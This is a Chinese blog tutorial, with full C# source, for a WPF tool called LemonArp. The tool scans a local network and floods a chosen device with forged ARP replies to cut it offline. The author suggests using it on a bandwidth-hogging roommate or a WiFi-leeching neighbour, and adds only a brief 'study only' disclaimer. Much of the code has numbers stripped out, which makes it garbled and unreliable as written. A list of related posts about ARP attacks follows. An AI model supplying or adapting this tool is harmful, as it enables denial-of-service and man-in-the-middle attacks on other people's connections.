“HK”的日常之ARP断网攻击
ARP断网攻击是什么?可以吃吗?如果可以吃它好吃吗?
ARP断网攻击就是通过伪造IP地址和MAC地址实现ARP欺骗,能够在网络中产生大量的ARP通信量使网络阻塞,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机ARP缓存中的IP-MAC条目,造成网络中断或中间人攻击。
那就是不可以吃咯?
!???!??!?!?!
它可以做什么?可不可以吃呢?
可以应用于很多方面,例如你有一个占用的网速的室友或蹭WIFI的邻居。
警告:本教程仅作为学习研究,禁止其他用途!
---富强、民主、文明、和谐, 自由、平等、公正、法治, 爱国、敬业、诚信、友善---
进入正题,喵
一、配置开发环境
1.首先需要安装Winpcap,https://www.winpcap.org/install/
2.建立一只WPF项目(C#也可以)
3.我们需要导入2只DLL,待会在下面会有下载链接。

二、配置界面
大概像酱紫:

界面和背景图
二、编码
首先我们需要一些帮助类:
(ArpTools.cs)
using PacketDotNet;
using SharpPcap;
using SharpPcap.LibPcap;
using System;
using System.Collections.Generic;
using System.Linq;
using System.Net;
using System.Net.NetworkInformation;
using System.Text;
using System.Threading;
using System.Threading.Tasks; namespace LemonArp
{
class ArpTool
{
public event EventHandler<ResolvedEventArgs> ResolvedEvent;
public event EventHandler<EventArgs> ScanStopedEvent; private LibPcapLiveDevice _device;
private TimeSpan timeout = new TimeSpan(, , );
private System.Threading.Thread scanThread = null;
private System.Threading.Thread arpSpoofingThread = null;
public ArpTool(LibPcapLiveDevice device)
{
_device = device; foreach (var address in _device.Addresses)
{
if (address.Addr.type == Sockaddr.AddressTypes.AF_INET_AF_INET6)
{
if (address.Addr.ipAddress.AddressFamily == System.Net.Sockets.AddressFamily.InterNetwork)
{
LocalIP = address.Addr.ipAddress;
break;
}
}
} foreach (var address in device.Addresses)
{
if (address.Addr.type == SharpPcap.LibPcap.Sockaddr.AddressTypes.HARDWARE)
{
LocalMAC = address.Addr.hardwareAddress;
}
} GetwayIP = _device.Interface.GatewayAddress;
GetwayMAC = Resolve(GetwayIP);
} public IPAddress LocalIP { get; private set; } public IPAddress GetwayIP { get; private set; } public PhysicalAddress LocalMAC { get; private set; } public PhysicalAddress GetwayMAC { get; private set; } public void ScanLAN(IP startIP, IP endIP)
{
var targetIPList = new List<IPAddress>();
while (!startIP.Equals(endIP))
{
targetIPList.Add(startIP.IPAddress);
startIP.AddOne();
} var arpPackets = new Packet[targetIPList.Count];
for (int i = ; i < arpPackets.Length; ++i)
{
arpPackets[i] = BuildRequest(targetIPList[i], LocalMAC, LocalIP);
}
String arpFilter = "arp and ether dst " + LocalMAC.ToString();
_device.Open(DeviceMode.Promiscuous, );
_device.Filter = arpFilter; scanThread = new System.Threading.Thread(() =>
{
for (int i = ; i < arpPackets.Length; ++i)
{
var lastRequestTime = DateTime.FromBinary();
var requestInterval = new TimeSpan(, , );
var timeoutDateTime = DateTime.Now + timeout;
while (DateTime.Now < timeoutDateTime)
{
if (requestInterval < (DateTime.Now - lastRequestTime))
{
_device.SendPacket(arpPackets[i]);
lastRequestTime = DateTime.Now;
}
var reply = _device.GetNextPacket();
if (reply == null)
{
continue;
}
var packet = PacketDotNet.Packet.ParsePacket(reply.LinkLayerType, reply.Data); var arpPacket = PacketDotNet.ARPPacket.GetEncapsulated(packet);
if (arpPacket == null)
{
continue;
}
if (arpPacket.SenderProtocolAddress.Equals(targetIPList[i]))
{
if (ResolvedEvent != null)
{
ResolvedEvent(this, new ResolvedEventArgs()
{
IPAddress = arpPacket.SenderProtocolAddress,
PhysicalAddress = arpPacket.SenderHardwareAddress
});
}
break;
}
}
}
_device.Close();
Console.WriteLine("exit scan");
if (ScanStopedEvent != null)
{
ScanStopedEvent(this, new EventArgs());
}
});
scanThread.Start();
} public void StopScanLan()
{
if (scanThread != null && scanThread.ThreadState == System.Threading.ThreadState.Running)
{
scanThread.Abort();
if (_device.Opened) _device.Close();
}
} public PhysicalAddress Resolve(IPAddress destIP)
{
var request = BuildRequest(destIP, LocalMAC, LocalIP);
String arpFilter = "arp and ether dst " + LocalMAC.ToString();
_device.Open(DeviceMode.Promiscuous, );
_device.Filter = arpFilter;
var lastRequestTime = DateTime.FromBinary(); var requestInterval = new TimeSpan(, , ); PacketDotNet.ARPPacket arpPacket = null;
var timeoutDateTime = DateTime.Now + timeout;
while (DateTime.Now < timeoutDateTime)
{
if (requestInterval < (DateTime.Now - lastRequestTime))
{
_device.SendPacket(request);
lastRequestTime = DateTime.Now;
}
var reply = _device.GetNextPacket();
if (reply == null)
{
continue;
} var packet = PacketDotNet.Packet.ParsePacket(reply.LinkLayerType, reply.Data); arpPacket = PacketDotNet.ARPPacket.GetEncapsulated(packet);
if (arpPacket == null)
{
continue;
}
if (arpPacket.SenderProtocolAddress.Equals(destIP))
{
break;
}
} _device.Close(); if (DateTime.Now >= timeoutDateTime)
{
return null;
}
else
{
return arpPacket.SenderHardwareAddress;
}
} public void ARPStorm(List<IPAddress> requestIPList)
{
d = ;
List<Packet> packetList = new List<Packet>();
foreach (var ip in requestIPList)
{
var packet = BuildRequest(ip, LocalMAC, LocalIP);
packetList.Add(packet);
} StopARPSpoofing();
_device.Open(DeviceMode.Promiscuous, );
arpSpoofingThread = new System.Threading.Thread(() =>
{
while (true)
{
foreach (var packet in packetList)
{
_device.SendPacket(packet);
System.Threading.Thread.Sleep();
d++;
}
}
});
arpSpoofingThread.IsBackground = true;
arpSpoofingThread.Start();
} public void ARPSpoofing1(IPAddress destIP, PhysicalAddress MAC)
{
var packet = BuildResponse(GetwayIP, GetwayMAC, destIP, LocalMAC);
Console.WriteLine("start arp spoofing 1, dest ip {0}", destIP);
StartARPSpoofing(packet);
}
public void ARPSpoofing2(IPAddress destIP, PhysicalAddress destMac, PhysicalAddress wrongMAC = null)
{
if (wrongMAC == null)
{
wrongMAC = GetRandomPhysicalAddress();
}
var packet = BuildResponse(destIP, destMac, GetwayIP, wrongMAC);
Console.WriteLine("start arp spoofing 2, dest ip {0}, dest mac {1}, getway ip {2}, getwaymac {3}",
destIP, destMac, GetwayIP, wrongMAC);
StartARPSpoofing(packet);
} public void StopARPSpoofing()
{
if (arpSpoofingThread != null && arpSpoofingThread.ThreadState != System.Threading.ThreadState.Unstarted)
{
arpSpoofingThread.Abort();
if (_device.Opened)
_device.Close();
Console.WriteLine("stop arp spoofing");
}
}
public int d = ;
private void StartARPSpoofing(Packet packet)
{
d = ;
StopARPSpoofing();
_device.Open(DeviceMode.Promiscuous, );
arpSpoofingThread = new System.Threading.Thread(() =>
{
while (true)
{
_device.SendPacket(packet);
Thread.Sleep();
d++;
}
});
arpSpoofingThread.IsBackground = true;
arpSpoofingThread.Start();
} private PhysicalAddress GetRandomPhysicalAddress()
{
Random random = new Random(Environment.TickCount);
byte[] macBytes = new byte[] { 0x9C, 0x21, 0x6A, 0xC3, 0xB0, 0x27 };
macBytes[] = (byte)random.Next();
Console.WriteLine(new PhysicalAddress(macBytes));
return new PhysicalAddress(macBytes);
} private Packet BuildResponse(IPAddress destIP, PhysicalAddress destMac, IPAddress senderIP, PhysicalAddress senderMac)
{
var ethernetPacket = new EthernetPacket(senderMac, destMac, EthernetPacketType.Arp);
var arpPacket = new ARPPacket(ARPOperation.Response, destMac, destIP, senderMac, senderIP);
ethernetPacket.PayloadPacket = arpPacket; return ethernetPacket;
} private Packet BuildRequest(IPAddress destinationIP, PhysicalAddress localMac, IPAddress localIP)
{
var ethernetPacket = new EthernetPacket(localMac,
PhysicalAddress.Parse("FF-FF-FF-FF-FF-FF"),
PacketDotNet.EthernetPacketType.Arp);
var arpPacket = new ARPPacket(PacketDotNet.ARPOperation.Request,
PhysicalAddress.Parse("00-00-00-00-00-00"),
destinationIP,
localMac,
localIP);
ethernetPacket.PayloadPacket = arpPacket; return ethernetPacket;
}
}
}
(IP.cs)
using System;
using System.Collections.Generic;
using System.Linq;
using System.Net;
using System.Text; namespace LemonArp
{
class IP
{
public byte[] IPBytes { get; private set; } public IPAddress IPAddress
{
get
{
return new IPAddress(IPBytes);
}
} public IP(IPAddress ip)
{
IPBytes = ip.GetAddressBytes();
} public void AddOne()
{
int i = ;
while (i >= )
{
if (IPBytes[i] == )
{
IPBytes[i] = ;
i--;
}
else
{
IPBytes[i]++;
break;
}
}
} public override bool Equals(object obj)
{
var ip = obj as IP;
for (int i = ; i < IPBytes.Length; ++i)
{
if (ip.IPBytes[i] != IPBytes[i])
return false;
} return true;
} public override int GetHashCode()
{
return base.GetHashCode();
} public bool SmallerThan(IP ip)
{
for (int i = ; i < IPBytes.Length; ++i)
{
if (IPBytes[i] < ip.IPBytes[i])
return true;
}
return false;
}
}
}
(ResolvedEventArgs.cs)
namespace LemonArp
{
class ResolvedEventArgs:EventArgs
{
public IPAddress IPAddress { get; set; } public PhysicalAddress PhysicalAddress { get; set; }
}
}
接着,我们需要定义一些字段,帮助我们使用这些类
System.Windows.Forms.Timer timer1 = new System.Windows.Forms.Timer();
private LibPcapLiveDeviceList deviceList;
private ArpTool arpTool = null;
private List<Tuple<IPAddress, PhysicalAddress>> IPMACMapList;
Timer你可以使用其他的,但属性就不同了。
在窗口的构造函数中,我们先设定好他们
IPMACMapList = new List<Tuple<IPAddress, PhysicalAddress>>();
timer1.Interval = ;
timer1.Tick += delegate {tit.Text = "攻击次数:" + arpTool.d; };
当窗口加载完成时,我们需要为接下来的ARP攻击做准备:扫描可用的网卡设备
deviceList = LibPcapLiveDeviceList.Instance;
if (deviceList.Count < )
{
throw new Exception("没有发现本机上的网络设备");
}
foreach (var device in deviceList)
{
try
{
arpTool = new ArpTool(device);
arpTool.ScanStopedEvent += delegate { this.Dispatcher.BeginInvoke(new Action(async delegate { tit.Text = "IP扫描完成"; await Task.Delay(); tit.Text = "请选择要攻击的IP"; sra.Text = "搜索"; })); };
arpTool.ResolvedEvent += arpTool_ResolvedEvent;
tit.Text = "网关IP: " + arpTool.GetwayIP + " 本地IP: " + arpTool.LocalIP;
stip .Text =clip.Text = arpTool.GetwayIP.ToString();
if (arpTool.GetwayIP.ToString() != "")
return;
}
catch { }
}
和一只处理搜索结果的事件:
private void arpTool_ResolvedEvent(object sender, ResolvedEventArgs e)
{
IPMACMapList.Add(new Tuple<IPAddress, PhysicalAddress>(e.IPAddress, e.PhysicalAddress));
this.Dispatcher.BeginInvoke(new Action(delegate { dt.Items.Add(new ListBoxItem() { Content = $"{e.IPAddress} - {e.PhysicalAddress}", ToolTip = e.IPAddress }); }));
}
准备工作快要完成了,我们需要在局域网中查找可用的设备,只要是连接到你的WIFI的设备
if (sra.Text == "搜索")
{
IPAddress startIP, endIP;
if (!IPAddress.TryParse(stip.Text, out startIP) || !IPAddress.TryParse(clip.Text, out endIP))
{
tit.Text = "不正确的IP地址";
return;
} IP start = new IP(startIP);
IP end = new IP(endIP);
if (end.SmallerThan(start))
{
tit.Text = "开始地址大于结束地址";
return;
} sra.Text = "停止";
IPMACMapList.Clear();
dt.Items.Clear();
arpTool.ScanLAN(start, end);
}
else
{
arpTool.StopScanLan();
sra.Text = "搜索";
}
接下要响应当你选中搜索到的设备时发生的事件
private void dt_SelectionChanged(object sender, SelectionChangedEventArgs e)
{
if (dt.SelectedIndex != -)
dtip.Text = (dt.SelectedItem as ListBoxItem).ToolTip.ToString();
}
准备工作完成,接下来可以发送ARP攻击报文了:
if (but.Text == "攻击")
{
if (dtip.Text != "")
{
timer1.Start();
var destIP = IPMACMapList[dt.SelectedIndex].Item1;
var destMAC = IPMACMapList[dt.SelectedIndex].Item2;
arpTool.ARPSpoofing1(destIP, destMAC);
but.Text = "停止";
}
else { tit.Text = "请选择一只你要攻击的IP"; }
}
else
{
timer1.Stop();
arpTool.StopARPSpoofing();
but.Text = "攻击";
}
三、测试
接下来有请,额,我的 ..um..手机上场

攻击中。。。突突突
然后嘞,手机废了,QAQ
开源地址:https://github.com/TwilightLemon/LemonArp
“HK”的日常之ARP断网攻击的更多相关文章
- arp断网攻击解决办法
局域网中有这个提示arp断网攻击是正常的,说明防火墙已经拦截了,是有人用P2P工具控制你的网速,或者是局域网有机器中病毒了也会有这样的提示,不过不用担心,今天给大家带来几个防止arp断网攻击的办法,希 ...
- python通过scapy模块进行arp断网攻击
前言: 想实现像arpsoof一样的工具 arp断网攻击原理: 通过伪造IP地址与MAC地址实现ARP欺骗,在网络发送大量ARP通信量.攻击者 只要持续不断发送arp包就能造成中间人攻击或者断网攻击. ...
- arp断网攻击
arp断网攻击可以是同局域网内主机无法上网!(可恶搞室友哦,嘻嘻!) 实现原理 arp的中文释义是地址解析协议,全英文 address resolution protocol,是一个将局域网IP地址映 ...
- ARP局域网断网攻击
Kali--ARP局域网攻击 什么是ARP? ARP ( Address Resolution Protocol)地址转换协议,工作在OSI模型的数据链路层,在以太网中,网络设备之间互相通信是用MAC ...
- ARP攻击之Kali Linux局域网断网攻击
特别声明: 我们学习研究网络安全技术的目的应是为了维护网络世界的安全,保护自己和他人的私有信息不被非法窃取和传播.请您遵守您所在地的法律,请勿利用本文所介绍的相关技术做背离道德或者违反法律的事情. S ...
- Kali下进行局域网断网攻击
今天我就来演示一下在kali下的局域网断网攻击,即ARP地址欺骗,下图所要用到的arp地址欺骗状态图: 则: 第一步:假设主机A访问某网站,那么要告知某网站我的IP和MAC地址,但这是以广播的方式告知 ...
- Kali Day01 --- arpspoof命令进行断网攻击(ARP欺骗)
root@kali:~/文档# arpspoof -i eth0 -t 172.20.151.* 172.20.151.1 34:64:a9:36:4:b7 0:0:0:0:0:0 0806 42: ...
- yersinia的DHCP池耗尽断网攻击
http://jingyan.baidu.com/article/0eb457e5045bd703f1a9051d.html yersinia -G
- 用kali执行arp攻击-----------使对方断网
实现原理 其主要原理是局域网内的"攻击机"通过冒充同网络号下的"受害者主机"的物理地址(mac地址),通过欺骗网关,让网关原来应该发给"受害者主机&q ...
随机推荐
- JavaScript之onXXXX事件和addEventListener的区别
JavaScript之onXXXX事件和addEventListener的区别 1.首先介绍两者的用法: 1.1onXXXX的用法:以onclick为例 第一种: obj.onclick = func ...
- 从.Net版本演变看String和StringBuild性能之争
在C#中string关键字的映射实际上指向.NET基类System.String.System.String是一个功能非常强大且用途非常广泛的基类,所以我们在用C#string的时候实际就是在用.NE ...
- 无限极分类class
class Category { /** * 返回一维数组 * @static * @param array $cate 要递归的数组 * @param string $html 子级分类前要显示的缩 ...
- hdu_A Walk Through the Forest ——迪杰特斯拉+dfs
A Walk Through the Forest Time Limit : 2000/1000ms (Java/Other) Memory Limit : 65536/32768K (Java/ ...
- vue实例的几个概念
1.构造器 vue应用都是通过vue构造函数创建实例来启动的,在创建vue实例时需要传入一个options对象,该对象可以包含数据.模板.挂在元素.方法.生命周期钩子等选项: var vm = new ...
- xcode8.3 shell 自动打包脚本 记录
题记 xcode升级8.3后发现之前所用的xcode自动打包基本无法使用,因此在网上零碎找到些资料,将之前的脚本简化.此次脚本是基于xcode证书配置进行打包(之前是指定描述文件.相对繁琐).因此代码 ...
- Python中的模块介绍和使用
在Python中有一个概念叫做模块(module),这个和C语言中的头文件以及Java中的包很类似,比如在Python中要调用sqrt函数,必须用import关键字引入math这个模块,下面就来了解一 ...
- Python成长之路 — 字典
一.字典的定义与创建 字典是Python中唯一内建的映射类型.你可以将其想象成书本的目录,章节名称代表"key",页码则代表"value".书本的目录本质上是也 ...
- angular自定义验证 ngModel的一些理解
每次使用自定义校验都不记得具体详情,故而记录之 1.数据流向 初始化 -->$formatters -->modelValue-->用户操作-->viewValue--> ...
- 用WebStorm创建Express项目时出现:express version is unavailable
那是因为在npm的配置文件中使用了代理: 方式一:查看配置:npm config list如果有:registry = "https://registry.npm.taobao.org/&q ...
